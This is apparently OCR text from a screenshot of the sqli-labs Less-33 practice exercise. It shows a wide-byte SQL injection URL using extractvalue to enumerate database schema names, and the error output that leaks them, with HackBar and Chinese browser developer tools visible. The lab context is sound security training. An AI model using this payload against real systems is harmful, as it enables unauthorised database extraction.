 147360 mysql_fetch_array ( ) ...\index.php:39
XPATH syntax error: '~information_schema,bihuo1,bihuo'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! Ha
http://www.sqli.com/Less-33/?id=-1%df' and extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata limit 0,28 ))) --
%20&XDEBUG_SESSION_START=PHPSTORM